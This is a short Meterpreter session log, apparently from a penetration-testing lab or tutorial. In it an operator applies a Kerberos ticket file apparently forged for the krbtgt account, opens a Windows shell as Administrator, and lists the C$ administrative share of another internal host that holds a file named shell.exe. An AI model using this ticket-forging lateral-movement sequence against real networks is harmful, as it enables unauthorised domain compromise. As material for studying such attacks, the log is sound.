 meterpreter > kerberos_ticket_use /tmp/krbtgtt.ticket
[-] Error running command kerberos_ticket_use: Errno::ENOENT No such file or directory @ r
krbtgtt.ticket
meterpreter > kerberos_ticket_use /tmp/krbgtt.ticket
[*] Using Kerberos ticket stored in /tmp/krbgtt.ticket, 1788 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > klist
[-] Unknown command: klist.
meterpreter > shell
Process 6440 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
KALI LINUX
C:\Users\Administrator\Desktop>dir \\192.168.31.167\c$
dir \\192.168.31.167\c$
Volume in drive \\192.168.31.167\c$ has no label.
Volume Serial Number is CAB6-06F3
Directory of \\192.168.31.167\c$
2009/07/14 11:20 <DIR> PerfLogs
2020/06/19 17:57 <DIR> Program Files
2020/06/19 17:57 <DIR> Program Files (x86)
2022/01/07 20:58 7,168 shell.exe
2020/06/20 00:25 <DIR> Users
2020/06/20 00:25 <DIR> Windows
1 File(s) 7,168 bytes
5 Dir(s) 32,422,785,024 bytes free
C:\Users\Administrator\Desktop>